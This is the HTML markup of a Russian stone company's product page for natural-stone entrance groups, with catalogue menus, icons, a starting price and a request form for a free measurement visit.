pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/granit/">Гранит</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/mramor/">Мрамор</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/slanecz/">Сланец</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/travertin/">Травертин</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/oniks/">Камень оникс</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/poludragoczennyie/">Полудрагоценные камни</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/kvarczit2/">Кварцит</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="naturalnyij-kamen/labradorit/">Лабрадорит</a></li></ul></li><li class="catalog-menu__parent" itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ItemList"><a href="iskusstvennyij-kamen/" itemprop="name" >Искусственный камень</a><ul class="catalog-menu_sub uk-dropdown " uk-dropdown="animation:uk-animation-slide-right-small; boundary:.catalog-menu; pos:right-top;delay-hide:400;"><li  class="first" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/kvarczevyij-kamen/">Кварцевый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/akrilovyij-kamen/">Акриловый камень</a></li><li  itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/iskusstvennyij-slanecz/">Искусственный сланец</a></li><li  class="last" itemprop="itemListElement" ><a itemprop="name" href="iskusstvennyij-kamen/keramika/">Искусственная керамика</a></li></ul></li></ul>
                                          </div>
                                      </div>
                                  </div>
                                  
                              </div>
                          </div>
                          <div class="uk-flex uk-flex-between uk-width-expand search-container ">
                              <ul class="header__second-level-nav uk-flex uk-visible@l" uk-flex>
                                  <li>
                                      <a class="header__second-level-nav-link" href="#">Делаем из камня
                                          <svg width="9" height="6" viewbox="0 0 9 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                                              <path d="M4.5 6L0.602885 2.19575e-07L8.39711 9.00968e-07L4.5 6Z" fill="#202327"/>
                                          </svg></a>
                                      <div class="uk-navbar-dropdown" >
                                          <div class="uk-navbar-dropdown-grid uk-child-width-1-1" uk-grid>
                                              <div>
                                                  <ul class="uk-nav uk-navbar-dropdown-nav">
                                                      <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                                      <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                                      <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                                      <li><a href="izdeliya/otdelka-pomeshenii-kamnem/">Отделка помещений камнем</a></li>
                                                      <li><a href="izdeliya/obliczovka-fasada-kamnem/">Облицовка фасадов камнем</a></li>
                                                  </ul>
                                              </div>
                                          </div>
                                      </div>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link" href="katalog-po-brendam/">Бренды</a>
                                  </li>

                                  <li>
                                          <a class="header__second-level-nav-link active" href="special/">Акции и скидки</a> 
                                  </li>
                              </ul>


 
                              <form data-key="055006fd32f0525f53eb2d279c4da2a7b8185050" action="search/" method="get" class="msearch2 header__form-search" id="mse2_form">
			<input type="text" class="input-search" id="search" name="query" placeholder="Найдите то, что ищите..." value="" />
</form>                          </div>

                          <button class="header__button-search" id="searchBtn" type="button">
                              <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                                  <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                                  <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                              </svg>        
                          </button>
                          

                  
                      </div>
                  </nav>


                  
              </div>


              <div class="mobile-search uk-flex uk-hidden@s">

                  <button class="uk-hidden@m header__second-level-tools-call-btn">
                      <svg width="100%" height="100%" viewbox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <path d="M12.5234 3.38159C15.7278 3.73784 18.2594 6.26886 18.6187 9.47683" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M12.5234 6.42847C14.0655 6.728 15.2706 7.93399 15.5711 9.47609" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                          <path d="M13.1077 14.0019C12.1777 13.774 11.1715 13.1709 10.0023 12.002C8.83316 10.8332 8.22966 9.82698 8.00139 8.89697C7.7696 7.95265 7.94771 7.1767 8.15293 6.54151C8.19806 6.40182 8.24585 6.2651 8.29007 6.13856C8.29509 6.1242 8.30007 6.10996 8.30499 6.09587C8.35441 5.95432 8.39884 5.82552 8.43751 5.6999C8.51497 5.4483 8.5596 5.23901 8.56466 5.04273C8.57348 4.70018 8.46656 4.26972 7.85087 3.65389C7.85084 3.65386 7.85081 3.65382 7.85077 3.65379M13.1077 14.0019L1.53884 2.33653C4.59606 -0.720973 5.39229 0.116982 7.38846 2.21775C7.67216 2.51632 7.9801 2.8404 8.32222 3.18243L7.85077 3.65379M13.1077 14.0019C14.052 14.2332 14.8277 14.0546 15.4626 13.8489C15.6022 13.8037 15.7389 13.7558 15.8653 13.7115C15.8797 13.7065 15.8939 13.7015 15.908 13.6965C16.0495 13.647 16.1782 13.6025 16.3038 13.5637C16.5552 13.4861 16.7644 13.4414 16.9605 13.4362C17.3027 13.4272 17.733 13.5338 18.3491 14.1494C18.6932 14.4934 19.0188 14.8032 19.3134 15.0834L19.3295 15.0986C19.6311 15.3855 19.8953 15.6372 20.1251 15.8728C20.5969 16.3565 20.8476 16.6994 20.9481 17.003C21.0324 17.2576 21.0329 17.553 20.7973 18.0137C20.5489 18.4995 20.0597 19.122 19.2131 19.97C19.1639 20.0134 19.1168 20.0618 19.0875 20.0919C19.0845 20.0949 19.0817 20.0978 19.0791 20.1005L19.0743 20.1054C19.0282 20.1527 18.9809 20.2011 18.9248 20.2544C18.8108 20.3628 18.6651 20.4867 18.4783 20.6021C18.1138 20.8274 17.5574 21.0433 16.7211 20.9927C15.0083 20.889 12.0288 19.6581 7.18691 14.8174C2.34447 9.97624 1.11192 6.99619 1.00726 5.28274C0.956158 4.44607 1.17184 3.88928 1.39687 3.52463C1.51218 3.33779 1.63593 3.19198 1.74427 3.07794C1.79764 3.02176 1.84613 2.97439 1.8935 2.92813L1.898 2.92373C1.90069 2.9211 1.9036 2.91827 1.9067 2.91525C1.93675 2.88598 1.98499 2.83898 2.02824 2.78996M13.1077 14.0019L2.02824 2.78996M7.85077 3.65379C7.50264 3.30574 7.1898 2.97651 6.90715 2.67904L6.90134 2.67293C6.61445 2.37101 6.363 2.10659 6.12748 1.87637C5.64399 1.40375 5.30174 1.15263 4.99865 1.05187C4.74486 0.967505 4.45001 0.966607 3.98877 1.20251C3.50241 1.45127 2.87863 1.94134 2.02824 2.78996M7.85077 3.65379L2.02824 2.78996" stroke="currentColor" stroke-width="1.33333" stroke-linecap="round" stroke-linejoin="round"/>
                      </svg>
                          
                  </button>

                  <div class="uk-flex">
                      <button class="header__button-search" id="searchBtnMob" type="button">
                          <svg width="100%" height="100%" viewbox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg">
                              <circle cx="12.4211" cy="11.8704" r="10.8704" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
                              <path d="M21.4766 20.0624C21.0861 19.6719 20.4529 19.6719 20.0624 20.0624C19.6719 20.4529 19.6719 21.0861 20.0624 21.4766L21.4766 20.0624ZM26.9855 28.3997L27.6926 29.1068L29.1068 27.6926L28.3997 26.9855L26.9855 28.3997ZM20.0624 21.4766L26.9855 28.3997L28.3997 26.9855L21.4766 20.0624L20.0624 21.4766Z" fill="#202327"/>
                          </svg>        
                      </button>

                      <input uk-drop="mode: click; pos: bottom-justify; boundary: .header; boundary-align: true" type="text" class="input-search2 uk-drop" placeholder="Найдите то, что ищите...">

                  </div>
                  
              </div>

                  

              <div class="header__second-level-tools uk-flex" uk-flex>
                  

                  <div class="header__second-level-tools-contacts uk-visible@m">
                      <a class="header__second-level-tools-contacts-number" href="tel:74951500476}">+7 (495) 150-04-76</a>
                      <p class="header__second-level-tools-contacts-time">Ежедневно с 8:00 до 21:00</p>
                  </div>

                  <div class="header__second-level-tools-shop">
                      <a href="oformlenie-zakaza/" class="header__second-level-tools-shop-btn">
  <svg width="100%" height="100%" viewbox="0 0 48 43" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M9.80997 39.2061C10.3057 39.2061 10.7059 39.6079 10.7059 40.102C10.7059 40.5977 10.3057 40.9995 9.80997 40.9995C9.31426 40.9995 8.91406 40.5977 8.91406 40.102C8.91406 39.6079 9.31426 39.2061 9.80997 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path fill-rule="evenodd" clip-rule="evenodd" d="M28.3881 39.2061C28.8838 39.2061 29.2857 39.6079 29.2857 40.102C29.2857 40.5977 28.8838 40.9995 28.3881 40.9995C27.8924 40.9995 27.4922 40.5977 27.4922 40.102C27.4922 39.6079 27.8924 39.2061 28.3881 39.2061Z" fill="#202327" stroke="#202327" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
      <path d="M6.54497 18.0219H32.4741L29.4823 33.9783H9.53679L6.54497 18.0219ZM6.54497 18.0219L5.54769 12.0383L1.55859 11.041" stroke="#202327" stroke-width="2"/>

  </svg>

      <span class="ms2_total_count">0</span>

</a>                      
                  </div>

                  <button class="uk-hidden@m burger__btn" type="button" uk-toggle="target: #offcanvas-overlay">
                      <svg width="100%" height="100%" viewиox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                          <rect width="24" height="3" fill="#202327"/>
                          <rect y="10.5" width="24" height="3" fill="#202327"/>
                          <rect y="21" width="24" height="3" fill="#202327"/>
                      </svg>
                  </button>

                  <div id="offcanvas-overlay" uk-offcanvas="overlay: true; flip: true">
                      <div class="uk-offcanvas-bar offcanvas-bar">
                          <div class="burger-nav">
                              <ul class="uk-nav-default uk-nav-parent-icon" uk-nav>
                                  <li class="uk-parent">
                                      <a href="/">Каталог</a>

                                      <ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent"  ><a href="izdeliya/">Изделия из камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class="uk-parent first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/">Изделия из искусственного камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/podokonniki-iz-iskusstvennogo-kamnya/" >Подоконники из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stoleshniczyi-iz-iskusstvennogo-kamnya/" >Столешницы из искусственного камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/barnyie-stojki-iz-iskusstvennogo-kamnya/" >Каменные барные стойки из искусственного камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-iskusstvennogo-kamnya/stupeni-iz-iskusstvennogo-kamnya/" >Ступени из искусственного камня</a></li></ul></li><li  class="uk-parent active"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first active"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" >Входные группы из натурального камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/" >Ступени из камня</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/" >Камины</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/" >Барные стойки</a></li><li  class=" "><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stoleshniczyi-iz-naturalnogo-kamnya/" >Столешницы из натурального камня</a></li><li  class=" last"><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/podokonniki-iz-naturalnogo-kamnya/" >Подоконники из натурального камня</a></li></ul></li><li  class=" "><a href="izdeliya/stoleshniczyi/" >Столешницы из камня</a></li><li  class=" "><a href="izdeliya/podokonniki-iz-kamnya/" >Каменные подоконники</a></li><li  class=" "><a href="izdeliya/otdelka-pomeshenii-kamnem/" >Отделка помещений камнем</a></li><li  class=" last"><a href="izdeliya/obliczovka-fasada-kamnem/" >Облицовка фасада камнем</a></li></ul></li><li  class="uk-parent"  ><a href="naturalnyij-kamen/">Натуральный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="naturalnyij-kamen/granit/" >Гранит</a></li><li  class=" "><a href="naturalnyij-kamen/mramor/" >Мрамор</a></li><li  class=" "><a href="naturalnyij-kamen/slanecz/" >Сланец</a></li><li  class=" "><a href="naturalnyij-kamen/travertin/" >Травертин</a></li><li  class=" "><a href="naturalnyij-kamen/oniks/" >Камень оникс</a></li><li  class=" "><a href="naturalnyij-kamen/poludragoczennyie/" >Полудрагоценные камни</a></li><li  class=" "><a href="naturalnyij-kamen/kvarczit2/" >Кварцит</a></li><li  class=" last"><a href="naturalnyij-kamen/labradorit/" >Лабрадорит</a></li></ul></li><li  class="uk-parent"  ><a href="iskusstvennyij-kamen/">Искусственный камень</a><ul  class="uk-nav-sub uk-nav-parent-icon" uk-nav><li  class=" first"><a href="iskusstvennyij-kamen/kvarczevyij-kamen/" >Кварцевый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/akrilovyij-kamen/" >Акриловый камень</a></li><li  class=" "><a href="iskusstvennyij-kamen/iskusstvennyij-slanecz/" >Искусственный сланец</a></li><li  class=" last"><a href="iskusstvennyij-kamen/keramika/" >Искусственная керамика</a></li></ul></li></ul>

                                  </li>
                                  <li class="uk-parent">
                                      <a href="/">Делаем из камня</a>
                                      <ul class="uk-nav-sub">
                                        <li><a href="izdeliya/stoleshniczyi/">Столешницы</a></li>
                                        <li><a href="izdeliya/podokonniki-iz-kamnya/">Подоконники</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/kaminyi/">Камины</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/barnyie-stojki-iz-naturalnogo-kamnya/">Барные стойки</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/lestniczyi/">Лестницы</a></li>
                                        <li><a href="izdeliya/izdeliya-iz-naturalnogo-kamnya/stupeni-iz-naturalnogo-kamnya/">Ступени</a></li>
                                      </ul>
                                  </li>
                                  <li><a href="o-kompanii/">О нас</a></li>
                                  <li><a href="special/">Акции и скидки</a></li>
                                  <li><a href="nashi-rabotyi/">Наши работы</a></li>
                                  <li><a href="nashi-uslugi/">Услуги</a></li>
                                  <li><a href="dostavka/">Доставка и оплата</a></li>
                                  <li><a href="partneram/">Партнёрам</a></li>
                                  <li><a href="">Наши шоурумы</a></li>
                                  <li><a href="kontaktyi/">Контакты</a></li>

                              </ul>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
      </div>
  </div>
</header>       


    

  <section class="cover-1">
  <div class="uk-container cover-1_container" >
      <div class=" uk-hidden@m">
          <div class="cover-4__content-nav uk-flex uk-flex-wrap">

<p class="cover-4__content-nav-head"><a title="Главная" href="/">Главная</a></p>
<p class="cover-4__content-nav-head"><a title="Изделия из камня" href="izdeliya/">Изделия из камня</a></p>
<p class="cover-4__content-nav-head"><a title="Изделия из натурального камня" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a></p>
<p class="cover-4__content-nav-head">Входные группы из натурального камня</p></div>      </div>
      <div class="cover-3__content mb-20" itemscope itemtype="https://schema.org/Product"  >
          
          <div class="cover-2__content-block">
              <div class="uk-visible@m">
                <div class="cover-2__content-nav uk-flex uk-flex-wrap">


    

<p class="cover-2__content-nav-head"><a title="Главная" href="/">Главная</a></p>
<p class="cover-2__content-nav-head"><a title="Изделия из камня" href="izdeliya/">Изделия из камня</a></p>
<p class="cover-2__content-nav-head"><a title="Изделия из натурального камня" href="izdeliya/izdeliya-iz-naturalnogo-kamnya/">Изделия из натурального камня</a></p>
<p class="cover-2__content-nav-head">Входные группы из натурального камня</p></div>              </div>
              <div class="uk-width-2-3@m">
                  <h1 class="cover-1__heading uk-width-1-1@m uk-width-1-1 mt-30" itemprop="name">Входные группы из натурального камня</h1> 
                  <div class="cover-1__price-group uk-flex" itemprop="offers" itemscope itemtype="https://schema.org/Offer" >
                           
                       
                    <p class="cover-1__price" itemprop="price">
                        <svg width="6" height="6" viewbox="0 0 6 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <circle cx="3" cy="3" r="3" fill="#FFCD00"/>
                        </svg>
                                    От  30000 руб</p><p class="cover-1__price-desc">(цена от 19.01.2026)</p>
                                               
                  </div>
                  <div class="cover-7__list uk-grid uk-grid-small uk-grid-divider mt-50 uk-visible@m" itemprop="description" uk-grid>
                         <div class="cover-7__list-item uk-width-auto@m uk-width-1-1">
                          <p class="cover-7__list-item-head ">на <span>40</span> %<br> дешевле салона</p>
                      </div>
                                             <div class="cover-7__list-item uk-width-auto@m uk-width-1-1">
                          <p class="cover-7__list-item-head ">от <span>2</span> дней<br> изготовление</p>
                      </div>
                                             <div class="cover-7__list-item uk-width-expand@m uk-width-1-1">
                          <p class="cover-7__list-item-head">до <span>60</span> минут<br> расчет стоимости</p>
                      </div>
                                        </div>
                  
              </div>
              

              
          </div>
          <div class="uk-container">
              <div class="cover-7__list uk-grid uk-grid-small uk-grid-divider mt-0 uk-hidden@m" uk-grid>
                  <div class="cover-7__list-item uk-width-auto@m uk-width-1-1">
                      <p class="cover-7__list-item-head ">на <span>40</span><br> дешевле салона</p>
                  </div>
                                     <div class="cover-7__list-item uk-width-auto@m uk-width-1-1">
                      <p class="cover-7__list-item-head ">от <span>2</span> дней<br> изготовление</p>
                  </div>
                                     <div class="cover-7__list-item uk-width-expand@m uk-width-1-1">
                      <p class="cover-7__list-item-head">до <span>60</span> минут<br> расчет стоимости</p>
                  </div>               </div>
          </div>
          <div class="cover-1__content-form">

          <h3 class="cover-1__content-form-head uk-width-3-4@m mb-30">Вызовите замерщика <br> с образцами бесплатно</h3>

        <form action="izdeliya/izdeliya-iz-naturalnogo-kamnya/vxodnyie-gruppyi/" method="post" id="form__tpl_hero_form" class="ajax_form tpl_hero_form">
  <div class="uk-flex">
  <input type="hidden" name="pageid" value="15770">
  <input type="hidden" name="page" value="Входные группы из натурального камня">
  <input type="hidden" name="sur__name" placeholder="Фамилия">
  <input type="hidden" name="subject" value="Форма Вызовите замерщика с образцами №50486" />

  <div class="uk-width-expand cover-1__content-form-input">
      <input class="form-input uk-width-1-1 " name="phone" data-pv="pv_tpl_hero_form" required type="text" placeholder="+7 ("> 
  <span class="error_phone"></span>
    <input name="phone_validate" id="pv_tpl_hero_form" type="hidden" value="phone empty"> 
    <div class="error_phone_validate" style="">Ошибка. Проверьте корректность введенного телефона</div>
 </div>

  
  
  <div class="uk-width-auto">
  <button type="submit" class="btn-b uk-width-1-1">Оставить заявку</button> 
</div>
</div>

	<input type="hidden" name="af_action" value="4c9e962462ac53d6f0d3bbf3de8f24b8" />
</form>
</div>      </div>
      
  </div>
  
</section>    <section class="section article-2">
  <div class="uk-container">
      <h2 class="section-heading mb-40 uk-width-1-2@m">Производство входных групп из натурального камня</h2>      <div class="uk-grid uk-grid-small uk-child-width-1-2@m uk-child-width-1-1" uk-grid>

          <div class="article-2__item-conatiner">
              <div class="article-2__item">
                 <p>Визитная карточка дома - входные группы. Это дверь и проем под нее, крыльцо и лестница, стены. Это дверь и проем под нее, крыльцо и лестница, стены. Важно, чтобы они хорошо сочетались не только друг с другом, но с общим стилем дома, соответствовали размеру, долго служили и радовали вас и гостей. Гениальным решением в таком вопросе может быть облицовка камнем и изготовление различных конструкций из него: скульптур, мозаики и других декоративных элементов.</p>
<p>В настоящее время выбор на рынке особенно велик и Марктштайн предлагает воспользоваться своими услугами по выгодным ценам от производителя. Мы работаем на заказ по готовым макетам или по вашим пожеланиям. Консультант предложит оптимальное решение под любую задумку. </p>              </div>
          </div>

          <div class="article-2__item-conatiner">
  <div class="article-2__item">
      <div class="article-2__list-item uk-grid uk-child-width-1-2@m" uk-grid>
          <div class="article-2__list-item uk-flex">
              <div class="article-2__list-item-image uk-width-auto">
                  <svg width="50" height="50" viewbox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M25.0001 10.0527C22.8349 10.0527 20.7184 10.6948 18.9181 11.8977C17.1178 13.1006 15.7146 14.8104 14.8861 16.8107C14.0575 18.8111 13.8407 21.0122 14.2631 23.1358C14.6855 25.2594 15.7281 27.21 17.2591 28.7411C18.7902 30.2721 20.7408 31.3147 22.8644 31.7371C24.988 32.1595 27.1891 31.9427 29.1895 31.1142C31.1899 30.2856 32.8996 28.8824 34.1025 27.0821C35.3054 25.2818 35.9475 23.1653 35.9475 21.0001C35.9441 18.0977 34.7897 15.3151 32.7374 13.2628C30.6851 11.2105 27.9025 10.0561 25.0001 10.0527ZM25.0001 30.2633C23.168 30.2633 21.3771 29.72 19.8538 28.7021C18.3305 27.6843 17.1432 26.2376 16.4421 24.545C15.741 22.8523 15.5575 20.9898 15.9149 19.193C16.2724 17.3961 17.1546 15.7455 18.4501 14.4501C19.7455 13.1546 21.3961 12.2724 23.193 11.9149C24.9898 11.5575 26.8523 11.741 28.545 12.4421C30.2376 13.1432 31.6843 14.3304 32.7021 15.8538C33.72 17.3771 34.2633 19.168 34.2633 21.0001C34.2604 23.456 33.2835 25.8104 31.5469 27.5469C29.8104 29.2835 27.456 30.2604 25.0001 30.2633Z" fill="#202327"/>
                      <path d="M38.7086 26.6783C39.4 25.0059 41 23.2594 41 21C41 18.7566 39.3874 16.9579 38.7086 15.3217C37.9853 13.576 37.8547 11.2265 36.3137 9.68632C34.7726 8.14611 32.4147 8.01137 30.6783 7.29221C29.0202 6.60589 27.2526 5 25 5C22.7474 5 20.9579 6.616 19.3217 7.29221C17.5895 8.01305 15.2316 8.14189 13.6863 9.68547C12.1411 11.2291 12.0063 13.5996 11.2914 15.3217C10.6 16.9941 9 18.7406 9 21C9 23.2434 10.6126 25.0421 11.2914 26.6783C12.0038 28.3962 12.1402 30.7002 13.6265 32.2463L9.81937 43.6686C9.70762 44.0017 9.7028 44.3613 9.8056 44.6972C9.9084 45.0332 10.1137 45.3285 10.3927 45.542C10.6716 45.7555 11.0104 45.8763 11.3615 45.8877C11.7126 45.8991 12.0585 45.8004 12.3507 45.6055L16.7389 42.6792C16.9009 42.5711 17.0954 42.5226 17.2891 42.5418C17.4829 42.561 17.664 42.6467 17.8017 42.7844L20.4408 45.4211C20.6764 45.6565 20.9764 45.8169 21.3031 45.8818C21.6298 45.9468 21.9683 45.9134 22.276 45.786C22.5838 45.6585 22.8468 45.4427 23.0318 45.1658C23.2169 44.8889 23.3157 44.5634 23.3158 44.2303V36.7103C24.4054 37.0966 25.5946 37.0966 26.6842 36.7103V44.2303C26.6843 44.5634 26.7831 44.8889 26.9682 45.1658C27.1532 45.4427 27.4162 45.6585 27.724 45.786C28.0317 45.9134 28.3702 45.9468 28.6969 45.8818C29.0236 45.8169 29.3236 45.6565 29.5592 45.4211L32.1983 42.7819C32.336 42.6442 32.5171 42.5584 32.7109 42.5393C32.9046 42.5201 33.0991 42.5686 33.2611 42.6766L37.6493 45.6029C37.9415 45.7979 38.2874 45.8966 38.6385 45.8852C38.9896 45.8738 39.3284 45.7529 39.6073 45.5395C39.8863 45.326 40.0916 45.0306 40.1944 44.6947C40.2972 44.3588 40.2924 43.9991 40.1806 43.6661L36.3735 32.2472C37.8564 30.7036 38.0021 28.3794 38.7086 26.6783ZM21.6316 44.2303L18.9924 41.5912C18.579 41.1791 18.0359 40.9226 17.455 40.865C16.8742 40.8075 16.2913 40.9525 15.8051 41.2754L11.4177 44.2017L15.0581 33.2779C16.4392 33.9667 18.0467 34.1798 19.3217 34.7095C20.0417 35.0076 20.7229 35.4488 21.6316 35.9465V44.2303ZM34.1941 41.2754C33.7083 40.9517 33.1253 40.8064 32.5444 40.8639C31.9635 40.9215 31.4205 41.1785 31.0076 41.5912L28.3684 44.2303V35.9448C29.2771 35.4472 29.96 35.0051 30.6783 34.7078C31.9474 34.1806 33.5541 33.9701 34.9419 33.2762L38.5832 44.2017L34.1941 41.2754ZM37.1524 26.0333C36.4147 27.8109 36.2598 29.9853 35.1229 31.1221C33.9861 32.2589 31.8101 32.4139 30.0333 33.1516C28.3768 33.8387 26.664 35.3158 25 35.3158C23.3158 35.3158 21.7158 33.8766 19.9667 33.1524C18.1528 32.3996 16.0189 32.2657 14.8771 31.1229C13.7352 29.9802 13.5895 27.8211 12.8476 26.0341C12.1158 24.2775 10.6842 22.6918 10.6842 21C10.6842 19.3082 12.1158 17.7318 12.8476 15.9659C13.5794 14.2 13.7402 12.0139 14.8771 10.8771C16.0139 9.74021 18.1899 9.58526 19.9667 8.84758C21.7158 8.12337 23.3091 6.68421 25 6.68421C26.6909 6.68421 28.2657 8.11579 30.0333 8.84758C31.8472 9.60042 33.9811 9.73432 35.1229 10.8771C36.2648 12.0198 36.4105 14.1773 37.1524 15.9659C37.8842 17.7225 39.3158 19.3082 39.3158 21C39.3158 22.6918 37.8842 24.2682 37.1524 26.0341V26.0333Z" fill="#202327"/>
                      <path d="M29.6567 16.9171C29.5629 16.8585 29.4585 16.8189 29.3494 16.8006C29.2404 16.7824 29.1288 16.7858 29.021 16.8106C28.9133 16.8355 28.8115 16.8813 28.7214 16.9456C28.6314 17.0098 28.5549 17.0911 28.4963 17.1849L24.9148 22.9112L22.2891 19.627C22.22 19.5406 22.1345 19.4687 22.0376 19.4153C21.9407 19.362 21.8343 19.3283 21.7243 19.3161C21.6144 19.3039 21.5031 19.3134 21.3968 19.3442C21.2906 19.375 21.1915 19.4265 21.1051 19.4956C21.0187 19.5647 20.9468 19.6502 20.8935 19.7471C20.8401 19.844 20.8064 19.9504 20.7942 20.0604C20.7696 20.2824 20.8341 20.5052 20.9737 20.6796L24.3422 24.8901C24.4207 24.9895 24.5206 25.0698 24.6344 25.1252C24.7483 25.1807 24.8732 25.2097 24.9998 25.2101H25.0487C25.183 25.2023 25.3135 25.1625 25.4292 25.0939C25.545 25.0254 25.6426 24.9301 25.7139 24.816L29.9245 18.0792C29.9833 17.9853 30.0231 17.8808 30.0415 17.7715C30.0599 17.6623 30.0566 17.5505 30.0317 17.4425C30.0069 17.3346 29.9609 17.2326 29.8966 17.1424C29.8322 17.0523 29.7507 16.9757 29.6567 16.9171Z" fill="#202327"/>
                  </svg>
              </div>
              <div class="article-2__list-item-description">
                <p class="article-2__list-item-desc">От 10 лет бесплатной гарантии</p>  
              </div>
          </div>

          <div class="article-2__list-item uk-flex">
              <div class="article-2__list-item-image">
                  <svg width="50" height="50" viewbox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
                      <path d="M40.9419 5.03437L35.7758 6.58304L30.6097 5.03437C30.4582 4.98854 30.2966 4.98854 30.1451 5.03437L24.983 6.58304L19.8256 5.03437C19.6741 4.98854 19.5125 4.98854 19.361 5.03437L14.2004 6.58304L9.04144 5.03437C8.92063 4.99825 8.79305 4.99085 8.66887 5.01276C8.54469 5.03467 8.42735 5.08528 8.32619 5.16057C8.22504 5.23586 8.14287 5.33374 8.08624 5.4464C8.0296 5.55906 8.00007 5.6834 8 5.8095V44.6466C8.00016 44.7727 8.02974 44.897 8.0864 45.0096C8.14305 45.1222 8.22521 45.22 8.32635 45.2953C8.42748 45.3706 8.54478 45.4212 8.66893 45.4432C8.79307 45.4651 8.92063 45.4578 9.04144 45.4217L14.2075 43.8731L19.3736 45.4217C19.5251 45.4676 19.6867 45.4676 19.8382 45.4217L25.0004 43.8731L30.1577 45.4217C30.3092 45.4676 30.4709 45.4676 30.6223 45.4217L35.7829 43.8731L40.9419 45.4217C41.0627 45.4579 41.1903 45.4653 41.3145 45.4433C41.4386 45.4214 41.556 45.3708 41.6571 45.2955C41.7583 45.2202 41.8404 45.1224 41.8971 45.0097C41.9537 44.897 41.9832 44.7727 41.9833 44.6466V5.8095C41.9832 5.68343 41.9536 5.55914 41.8969 5.44652C41.8403 5.33391 41.7581 5.23607 41.657 5.1608C41.5558 5.08553 41.4385 5.0349 41.3144 5.01295C41.1903 4.99101 41.0627 4.99834 40.9419 5.03437V5.03437ZM36.0152 42.2532C35.8637 42.2074 35.7021 42.2074 35.5506 42.2532L30.39 43.8019L25.2327 42.2532C25.0812 42.2074 24.9195 42.2074 24.7681 42.2532L19.6059 43.8019L14.4398 42.2532C14.2883 42.2079 14.1268 